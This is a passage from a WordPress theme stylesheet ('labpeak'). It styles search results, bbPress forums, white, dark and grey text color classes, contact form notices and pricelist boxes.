	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder { /* Firefox 18- */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
	background-color: rgba(32, 32, 32, 0.08);    
	color: #fff;
}
.tm-sresult-form-wrapper .search-form {
	width: 62%;
	display: table-cell;
	position: relative;
}
.tm-sresult-form-wrapper .search-form:after {
	position: absolute;
	content: '\e825';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	text-decoration: inherit;
	font-size: 19px;
	background-color: rgba(0, 0, 0, 0.12);
	height: 52px;
	display: block;
	width: 55px;
	top: 2px;
	text-align: center;
	padding-top: 15px;
	left: 0;
	border-radius: 0px;
}
.tm-sresult-form-wrapper .search-form label{
	margin-bottom: 0;
	display: block;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	 display: none;
}
.tm-sresult-form-top{
	position: relative;
	display: table;
	width: 100%;   
	padding:7px 25px 26px 25px;
}
.tm-sresults-settings-wrapper{
	width: auto;
	display: table-cell;
	position: relative;
	padding-left: 15px;
}
.tm-sresults-settings-wrapper a{
	font-size: 17px;
	color: #fff;    
	text-align: center;
	display: block;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	padding: 14px 12px;
	border-radius: 0;
	outline: none;
}
.tm-sresults-settings-wrapper a:hover,
.tm-sresults-settings-wrapper a.tm-sresult-btn-active{
	color: #fff;
}
.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}
.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresults-first-row,
.tm-sresults-cta-wrapper{
	padding-bottom: 60px;
}
.tm-sresults-title-w h2{
	margin-bottom: 30px;
	font-size: 26px;
	line-height: 30px;
}
.tm-sresults-title-w h2 strong {
	font-weight: 700;
}
.search-results .tm-list.tm-list-style-icon li{
	position: relative;
	padding-bottom: 10px;
}
.search-results .tm-list.tm-list-style-icon .tm-list-li-content{
	padding-left: 23px;
}
.tm-sresults-title small a{
	font-weight: normal;
	margin-top: 0px;
	display: inline-block;
	padding: 2px 13px;
	display: inline-flex;
	position: absolute;
	font-size: 13px;
	line-height: 25px;
	height: 29px;
	border-radius: 3px;
	font-weight:600;
}
.search-results .themetechmount-box-team{
	margin-bottom: 30px;
}
.tm-sresults-title small a i{
	width: 8px;
	margin-left: -6px;
	padding-right: 18px;
	margin-top: -1.6px;
}
.search-results .themetechmount-box-portfolio .themetechmount-post-item{
	margin-bottom: 30px;
}
.search-results .page-header {
	border:none;
	margin: 0px 0 0px;
	padding-bottom: 0px;
}
.tm-results-page .tm-list.tm-list-style-icon,
.tm-results-post .tm-recent-post-list {
	margin-top: 0;	
}
.tm-sresults-first-row .tm-list.tm-list-style-icon,
.tm-sresults-first-row ul.tm-recent-post-list {
	margin-bottom: 0;
}
.tm-results-page>.row,
.tm-results-post>.row {
	padding-bottom: 37px;	
}
/*** 

====================================================================
	BBpress-forums
====================================================================

 ***/

#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta{
	font-size: inherit;
}
.bbpress-main-wrapper{
	margin-top: 25px;
	margin-bottom: 25px;
}
#bbpress-forums #bbp-search-form {
	margin-bottom:0px;
}
#bbp_search_submit {
	height: 35px;
	margin: 0 0px 20px 0;
	line-height: 12px;
}
.bbp-forum-title {
	font-size: 23px;
	font-weight: 600;
}
#bbpress-forums li {
	font-size: 14px;
}	
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 13px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px;
}
.wp-editor-container {
	border: 1px solid #dedede;
}
.wp-editor-container textarea.wp-editor-area {
	max-width:100%;
}
#subscription-toggle {
	float: right;
}
#bbpress-forums button, #bbpress-forums input[type="submit"], #sidebar button.button{
	-webkit-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-moz-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-ms-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-o-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
}
#bbpress-forums fieldset.bbp-form label {
	font-size: 13px;
}
#bbpress-forums ul li.bbp-header{
	border: 0;
}
#bbpress-forums a.bbp-topic-permalink{
	font-size:18px;
}
#bbpress-forums a.bbp-topic-permalink, #content #bbpress-forums .status-closed, #content #bbpress-forums .status-closed a{
	color: #202020;
}
#bbpress-forums ul li.bbp-header a{
	color: #fff;
}
#bbpress-forums ul li.bbp-header a:hover{
	text-decoration: underline;
}
#sidebar .bbp-login-form div.bbp-remember-me label{
	width: auto;
}
#sidebar .bbp-submit-wrapper button.button:hover{
	background: #fff;
	color: #2d2d2d;
}
#sidebar .bbp-login-form .bbp-submit-wrapper{
	float: left;
	width: 55%;
	text-align: left;
}
#sidebar .bbp-login-links{
	float: right;
	width: 45%;
	padding-top: 12px;
}
#bbpress-forums,
div.bbp-template-notice p { 
   font-size: 13px;
}
#sidebar .bbp_widget_login #user_login, 
#sidebar .bbp_widget_login #user_pass{
	width:90%;
}
.bbpress-main-wrapper #main{
	float:right;
}
.bbpress-main-wrapper #sidebar{
	float:left;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: 201px;
	padding: 8px 8px;   
	float: left;
	height: 38px;
}
#bbp_search_submit {
	height: 38px;
	margin: 0 0px 20px 5px;
	line-height: 35px;
	display: inline-block;
	padding: 0 30px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
	margin-bottom: 0px;
	border: 1px solid #ddd;
	width: 19px;
}
#bbpress-forums li.bbp-header {
	background: #f7f7f7;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
	border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #e4e7e8;
	padding: 20px 15px;
}
#bbpress-forums ul li.bbp-header, #bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	color:#fff;
}
#bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	border: 1px solid transparent;
	display:inline-block;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	padding: 15px;	
}
div.bbp-template-notice.info{
	border: 1px solid #eaeaea ;
	background-color: #f7f7f7;
	border-radius:0px;
}
.widget_display_stats dl:before, 
.widget_display_stats dl:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget_display_stats dl:after {
	clear: both;
}
.widget_display_stats dl{
	margin:0px;
}
.widget_display_stats dl dt {
	float: left;
	width: 50%;
	overflow: hidden;
	clear: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal !important;
	margin-bottom: 6px;
}
.widget_display_stats dl dd {
	margin-left: 60%;
	margin-bottom: 6px;
	text-align: right;
}

/*** Search widget ***/ 
.search-form .search-submit {
	display: block;
}
.widget #bbp-search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.widget #bbp-search-form input[type="text"]{
	width:100%;
	border:1px solid #eaeaea;
	height:43px;
	border-radius: 0px;
	padding-right:30px;
	background:#f5f6f8;
	box-shadow:none;	
}
.widget #bbp-search-form  #bbp_search_submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget #bbp-search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget #bbp-search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
.widget .bbp-forum-title{
	font-size:14px;
}
.bbp-login-form fieldset {
	border: 1px solid #e9e9e9;
	margin: 0 2px;
	padding: 6px 15px;
	background-color: #f5f6f8;
	padding-bottom: 22px;
}
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	margin:0px;
	margin-bottom:10px;
	padding: 10px 20px;
}
.bbp-login-form .bbp-login-links {
	margin-top: 8px;
}
.bbp-login-form .bbp-username input, 
.bbp-login-form .bbp-email input, 
.bbp-login-form .bbp-password input {
	padding: 10px 10px;
}
.bbp-login-form label {
	font-weight: normal;
}
.bbp-breadcrumb-sep {
	padding: 0 5px;
}



/* ==========================================================================
White Color Section
========================================================================== */

/*
* ====== Text White Color ======
*/

/*** Tweeter Section ***/
.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,
.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,

.tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li a,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,

/*** Headign white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-custom-heading,
.tm-bgcolor-skincolor .tm-custom-heading,

.tm-col-bgcolor-darkgrey .tm-custom-heading,
.tm-col-bgcolor-skincolor .tm-custom-heading,

.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a,

/*** Tab content section ***/
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,

/*** Vcbutton section ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover, 
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,

article.themetechmount-blogbox-format-link .tm-format-link-title a,
article.post.format-link .tm-format-link-title a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

.tm-format-link-url a:hover,
.tm-post-format-quote a:hover,
.tm-post-format-quote a:hover:after,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,

.tm-bgcolor-skincolor .vc_row .tm-sbox h2,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h2,

.site-main .tm-dcap-color-skincolor,
.tm-bgcolor-darkgrey .tm-team-social-links a,

.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	color: #fff;
}


/*
* ====== Text White(Little Light) Color ======
*/

/*** Blogbox section ***/
.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,

.tm-bgcolor-skincolor .vc_row .tm-sbox h4,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,

/*** team member ***/
.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer
 {
	color: rgba(255, 255, 255, 0.85);
}


/*
* ====== Text White(Light) Color ======
*/

/*** Heading Description text  ***/

.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-bgcolor-darkgrey .wpb_text_column,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,
/*** Service box Description ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,
.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description,
.tm-post-format-quote a,
.tm-post-format-quote a:after{
	color: rgba(255, 255, 255, 0.85);
}
.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.95);
}

.tm-bgcolor-skincolor .wpb_text_column,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,
.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,
.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.85);	
}

/*** Portfolio section ***/
.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
/*** Blogbox section ***/
.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,
.tm-format-link-url a,
.tm-bgcolor-skincolor .themetechmount-meta-details, 
.tm-bgcolor-skincolor .themetechmount-meta-details a, 
.tm-bgcolor-skincolor .themetechmount-meta-details i,
.tm-bgcolor-darkgrey .themetechmount-meta-details, 
.tm-bgcolor-darkgrey .themetechmount-meta-details a, 
.tm-bgcolor-darkgrey .themetechmount-meta-details i {    
	color: rgba(255, 255, 255, 0.95);
}



.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	background-color: rgba(255, 255, 255, 0.45);
}

/*
* ====== Background White Color ======
*/

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	background-color: #fff;
}


/* ==========================================================================
Dark Color Section
========================================================================== */


/*** Text Dark Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,
.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,

.tm-publised-in-wrapper span.post-title,

/*** Team Member ***/
.tm-team-member-single-category,
.tm-team-member-single-category a,
.tm-team-social-links a:not(:hover),
.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,

/*** Blog comment ***/
.tm-comment-owner,
.tm-comment-owner a,
.comment-reply-link:hover,

/*** Testimonials Section ***/
.testimonial_item .themetechmount-author-name a:hover,


/*** Portfolio section ***/
.tm-social-share-wrapper,

/*** Tab content section ***/
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,

/*** Teammember section ***/
.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,
.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,

/*** Blogbox section ***/
.themetechmount-post-readmore a,
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,
.logged-in-as a:hover,
.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-team-details-list .tm-team-list-title,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,

/*** Evetns Calendar ***/
.tribe-events-list-separator-month,
.widget.labpeak_category_list_widget .widget-title,
.widget.labpeak_category_list_widget li a{
	color: #18336c;
}


/*** Text Dark (Little Light) Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,
.tweet-details a,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,

.tm-bgcolor-white .vc_row .tm-sbox h4,
.tm-bgcolor-grey .vc_row .tm-sbox h4{
	color: #18336c;
}


/*** White text color Section ***/
.tm-custom-heading.tm-textcolor-white,
.tm-textcolor-white h1,
.tm-textcolor-white h2,
.tm-textcolor-white h3,
.tm-textcolor-white h4,
.tm-textcolor-white h5,
.tm-textcolor-white h6,
.tm-textcolor-white .tm-fid-icon-wrapper i,
.rev_slider .tm-textcolor-white,
.tm-textcolor-white .tm-vc_cta3-content-header h2{
	color: #fff !important;
}
.tm-bgimage-yes.tm-textcolor-white .themetechmount-fbar-box .tm-vc_cta3-content-header h4,
.tm-textcolor-white .tm-vc_cta3-content-header h4{
	color: rgba(255, 255, 255, 0.95) !important;
}
.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(255, 255, 255, 0.50) !important;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,
.tm-textcolor-white{
	color: rgba(255, 255, 255, 0.85);
}
.footer .tm-textcolor-white .tm-vc_cta3-content-header h4,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white {
	color: #fff !important;
}
.footer .tm-textcolor-white .tm-footer2-left,
.footer .tm-textcolor-white .tm-footer2-right,
.footer .tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li,
.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,
.footer .tm-textcolor-white p{
	color: rgba(255, 255, 255, 0.85) !important;
}

.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-bgcolor-skincolor .tm-textcolor-white a:hover,
.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-textcolor-white a{
	color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.95);
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.75);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover{
	color: rgba(255, 255, 255, 1);
}

.footer .tm-textcolor-white .widget .search-form .search-field {
	border-color: rgba(255, 255, 255, 0.07);  
	background-color: rgba(255, 255, 255, 0.03);
}
.tm-textcolor-white .widget .search-form .search-submit {
	background-image: url(../images/findicon-white.png);
}
.footer .widget.themetechmount_widget_recent_entries ul li {
	padding: 17px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,.06);
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child {
	padding-bottom: 0px;
}


/*** Dark text color Section ***/

.inside h3 {
	color: #8b8b8b;
}
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6,
h2.tm-custom-heading.tm-textcolor-dark,
h4.tm-custom-heading.tm-textcolor-dark,
h3.tm-custom-heading.tm-textcolor-dark,
.tm-textcolor-dark .tm-vc_cta3-content-header h2{
	color: #18336c !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{
	color: rgba(0, 0, 0, 0.65) !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(0, 0, 0, 0.50) !important;
}
.tm-textcolor-darkgrey{
	color: rgba(0, 0, 0, 0.50);
}
.tm-textcolor-darkgrey a{
	color: rgba(0, 0, 0, 0.80);
}
.tm-textcolor-dark ul.tm-recent-post-list > li {
	border-top-color: rgba(0, 0, 0, 0.07);
}

/*** Grey text color Section ***/
.tm-textcolor-grey h1,
.tm-textcolor-grey h2,
.tm-textcolor-grey h3,
.tm-textcolor-grey h4,
.tm-textcolor-grey h5,
.tm-textcolor-grey h6,
.tm-textcolor-grey .tm-vc_cta3-content-header h2{
	color: #c0c0c0 !important;
}
.tm-textcolor-grey .tm-vc_cta3-content-header h4{
	color: rgba(192, 192, 192, 0.90) !important;
}
.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(192, 192, 192, 0.60) !important;
}
.tm-textcolor-grey{
	color: rgba(192, 192, 192, 0.60);
}
.tm-textcolor-grey a,
.tm-icolor-grey i{
	color: rgba(192, 192, 192, 0.80);
}

/*** Border White light ***/
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.06);
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.4);
}

/*** Heading Grey Sep line  ***/
.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,
.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{
	border-color: rgba(122, 122, 122, 0.26);
}

/*** Grey border color ***/
.tm-bgcolor-grey .themetechmount-box-meta {
	border-color: #E6E6E6;
}

/*** VC Colum ***/
.tm-span > .vc_column-inner {	
	 z-index: 11;
}
.tm-col-bg .wpb_wrapper{
	position: relative;
}
.tm-left-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-left: -300px;
	right: 0;
}
.tm-right-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-right: -300px;
	left: 0;
	right: 0;
}
.tm-right-span .tm-bg-layer-inner,
.tm-left-span .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
	top:0;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-yes .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
}
span.edit-link {
	display: block;
	padding: 7px 5px;
}
.edit-link a {
	background: #f5f9fd;
	padding: 10px 20px;
	display: inline-block;
	color: #18336c;
}
.tm-page-loader-wrapper {
	background-color: white;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-repeat: no-repeat;
	background-position: center center;
}

/*** Contact form ***/
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	background: green;
	border: none;
	color: white;
	padding: 8px 16px;
}

/***  Pricelist Box ***/
ul.tm-pricelist-block {
	padding: 0px;
	font-size: 14px;
	margin-top:0px;
}
ul.tm-pricelist-block li {
	font-size: 15px;
	line-height: 23px;   
	list-style: none;
	padding: 5px 0px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.footer .widget ul.tm-pricelist-block li {
	padding: 10px 0px 10px 0;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}
.footer .widget ul.tm-pricelist-block li:first-child {
	padding-top: 0px;
}
ul.tm-pricelist-block li span {
	width: 120px;
	display: inline-block;
	float: left;
	color: #1a1d22;
}
ul.tm-pricelist-block li .service-price {
	float: left;
}
.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc {
	 margin-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,
